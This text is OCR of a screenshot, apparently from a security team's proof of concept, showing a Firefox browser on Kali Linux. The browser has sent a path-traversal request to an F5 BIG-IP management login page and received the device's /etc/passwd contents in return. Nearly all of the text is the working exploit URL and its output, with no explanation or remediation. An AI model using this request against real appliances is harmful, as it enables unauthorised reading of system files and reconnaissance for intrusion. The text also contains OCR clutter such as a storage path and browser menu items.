 Mozilla Firefox
Preferences
192.168.3.8/tmui/login.js
https://192.168.3.8/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:
\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin
\ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin User:\/home\/admin:\/bin\/false\nsupport:x:0:0:support:\/root:\/bin\/bash\nf5emsvr:x:975:975:F5
EM Service Account:\/root:\/bin\/false\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\nsystemd-bus-
proxy:x:974:998:systemd Bus Proxy:\/:\/sbin\/nologin\nsystemd-network:x:192:192:systemd Network Management:\/:\/sbin\/nologin\npolkitd:x:27:27:User for polkitd:\/:\/sbin
\/nologin\nnslcd:x:65:55:LDAP Client User:\/:\/sbin\/nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:\/dev\/null:\/sbin\/nologin
\npostgres:x:26:26:PostgreSQL Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nhsqldb:x:96:96::\/var\/lib\/hsqldb:
\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/lib\/rpcbind:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\
/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user account:\/home\/f5_remoteuser:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\noprofile:x:16:16:Special user account
to be used by OProfile:\/:\/sbin\/nologin\nsdm:x:191:996:sdmuser:\/var\/sdm:\/bin\/false\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/www:
\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\n"}
WgpSec狼组安全团队